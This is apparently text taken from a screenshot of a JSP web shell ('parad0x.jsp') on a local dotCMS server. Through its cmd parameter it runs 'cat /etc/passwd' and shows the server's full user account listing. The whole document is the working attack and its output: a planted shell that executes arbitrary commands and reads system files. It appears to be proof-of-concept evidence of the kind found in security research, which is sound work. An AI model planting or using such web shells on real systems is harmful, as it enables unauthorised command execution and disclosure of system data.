 127.0.0.1:8080/parad0x.jsp?cmd=cat+%2Fetc%2Fpasswd
Commands with JSP
Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
dotcms:x:65001:65001::/srv:/bin/sh